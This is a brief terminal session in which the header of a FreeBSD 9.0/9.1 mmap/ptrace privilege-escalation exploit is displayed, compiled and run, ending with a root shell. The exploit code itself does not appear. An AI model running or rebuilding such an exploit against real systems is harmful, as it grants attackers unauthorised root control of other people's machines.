 $ head exploit.c
/*
 * FreeBSD 9.{0,1} mmap/ptrace exploit
 * by Hunger <fbsd9lul@hunger.hu>
 *
 * Happy Birthday FreeBSD!
 * Now you are 20 years old and your security is the same as 20 years ago... :)
 *
 * Greetings to #nohup, _2501, boldi, eax, johnny_b, kocka, op, pipacs, prof,
 *              sd, sghctoma, snq, spender, s2crew and others at #hekkcamp:
 *                      I hope we'll meet again at 8@1470n ;)
$ rm exploit
$ gcc exploit.c -o exploit && ./exploit
exploit.c:89:2: warning: no newline at end of file
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)